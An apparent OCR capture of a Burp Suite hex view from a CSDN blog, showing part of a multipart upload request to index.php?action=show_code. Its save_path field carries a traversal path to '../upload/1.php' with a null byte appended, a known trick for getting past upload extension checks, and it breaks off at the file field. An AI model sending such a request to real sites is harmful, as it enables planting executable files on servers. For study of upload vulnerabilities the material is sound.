 Request
Raw Params Headers Hex
24 6e 64 65 78 2e 70 68 70 3f 61 63 74 69 6f 6e 3d ndex.php?action=
25 73 68 6f 77 5f 63 6f 64 65 0d 0a 41 63 63 65 70 show_codeAccep
26 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2c 65 t-Language: zh,e
27 6e 2d 55 53 3b 71 3d 30 2e 39 2c 65 6e 3b 71 3d n-US;q=0.9,en;q=
28 30 2e 38 2c 61 6d 3b 71 3d 30 2e 37 2c 7a 68 2d 0.8,am;q=0.7,zh-
29 43 4e 3b 71 3d 30 2e 36 0d 0a 43 6f 6f 6b 69 65 CN;q=0.6Cookie
2a 3a 20 53 4c 5f 47 5f 57 50 54 5f 54 4f 3d 7a 68 : SL_G_WPT_TO=zh
2b 3b 20 53 4c 5f 47 57 50 54 5f 53 68 6f 77 5f 48 ; SL_GWPT_Show_H
2c 69 64 65 5f 74 6d 70 3d 31 3b 20 53 4c 5f 77 70 ide_tmp=1; SL_wp
2d 74 47 6c 6f 62 54 69 70 54 6d 70 3d 31 0d 0a 43 tGlobTipTmp=1C
2e 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
2f 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
30 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6e 53 78 65 FormBoundarynSxe
31 6b 57 4f 62 52 77 79 33 4f 41 69 38 0d 0a 43 6f kWObRwy3OAi8Co
32 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
33 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
34 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
35 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 ../upload/1.ph
36 70 00 30 30 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b p%00------WebK
37 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6e 53 itFormBoundarynS
38 78 65 6b 57 4f 62 52 77 79 33 4f 41 69 38 0d 0a xekWObRwy3OAi8
39 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
3a 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
3b 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
Ready
https://blog.csdn.net/weixin_44677409